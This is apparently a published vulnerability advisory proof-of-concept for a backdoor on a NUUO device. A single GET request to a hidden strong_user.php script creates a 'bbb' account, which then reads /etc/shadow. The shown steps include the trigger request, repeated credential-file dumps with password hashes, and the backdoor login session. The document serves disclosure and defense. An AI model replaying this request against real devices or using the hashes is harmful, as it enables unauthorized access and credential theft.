Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2016-5354
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5354.php
14.01.2016
--
#1
Read of /etc/shadow file before backdoor was enabled:
------------------------------------------------------
root@nuuo:~# cat /etc/shadow
#root:$1$1b0pmacH$sP7VdEAv01TvOk1JSl2L6/:14495:0:99999:7:::
root:$1$vd3TecoS$VyBh4/IsumZkqFU.1wfrV.:14461:0:99999:7:::
bin:*:14495:0:99999:7:::
daemon:*:14495:0:99999:7:::
adm:*:14495:0:99999:7:::
lp:*:14495:0:99999:7:::
sync:*:14495:0:99999:7:::
shutdown:*:14495:0:99999:7:::
halt:*:14495:0:99999:7:::
mail:*:14495:0:99999:7:::
uucp:*:14495:0:99999:7:::
operator:*:14495:0:99999:7:::
games:*:14495:0:99999:7:::
gopher:*:14495:0:99999:7:::
ftp:*:14495:0:99999:7:::
nobody:*:14495:0:99999:7:::
vcsa:!!:14564::::::
sshd:!!:14564::::::
guest::14564:0:99999:7:::
#2
Issuing GET request to the script:
-----------------------------------
GET http://10.0.0.17/strong_user.php HTTP/1.1
#3
Read of /etc/shadow file after backdoor was enabled:
-----------------------------------------------------
root@nuuo:~# cat /etc/shadow
#root:$1$1b0pmacH$sP7VdEAv01TvOk1JSl2L6/:14495:0:99999:7:::
root:$1$vd3TecoS$VyBh4/IsumZkqFU.1wfrV.:14461:0:99999:7:::
bin:*:14495:0:99999:7:::
daemon:*:14495:0:99999:7:::
adm:*:14495:0:99999:7:::
lp:*:14495:0:99999:7:::
sync:*:14495:0:99999:7:::
shutdown:*:14495:0:99999:7:::
halt:*:14495:0:99999:7:::
mail:*:14495:0:99999:7:::
uucp:*:14495:0:99999:7:::
operator:*:14495:0:99999:7:::
games:*:14495:0:99999:7:::
gopher:*:14495:0:99999:7:::
ftp:*:14495:0:99999:7:::
nobody:*:14495:0:99999:7:::
vcsa:!!:14564::::::
sshd:!!:14564::::::
guest::14564:0:99999:7:::
bbb:$1$gYfUNAQN$.sn8WpIO5gNoOQeZzSyBI/:16915:0:99999:7:::
#4
The backdoor account is able to read the /etc/shadow file:
-----------------------------------------------------------
login as: bbb
bbb@10.0.0.17's password:
-sh-3.2$ id
Using fallback suid method
uid=1004(bbb) gid=1000(poweruser) groups=1000(poweruser)
-sh-3.2$ cat /etc/shadow
Using fallback suid method
#root:$1$1b0pmacH$sP7VdEAv01TvOk1JSl2L6/:14495:0:99999:7:::
root:$1$vd3TecoS$VyBh4/IsumZkqFU.1wfrV.:14461:0:99999:7:::
bin:*:14495:0:99999:7:::
daemon:*:14495:0:99999:7:::
adm:*:14495:0:99999:7:::
lp:*:14495:0:99999:7:::
sync:*:14495:0:99999:7:::
shutdown:*:14495:0:99999:7:::
halt:*:14495:0:99999:7:::
mail:*:14495:0:99999:7:::
uucp:*:14495:0:99999:7:::
operator:*:14495:0:99999:7:::
games:*:14495:0:99999:7:::
gopher:*:14495:0:99999:7:::
ftp:*:14495:0:99999:7:::
nobody:*:14495:0:99999:7:::
vcsa:!!:14564::::::
sshd:!!:14564::::::
guest::14564:0:99999:7:::
bbb:$1$gYfUNAQN$.sn8WpIO5gNoOQeZzSyBI/:16915:0:99999:7:::
-sh-3.2$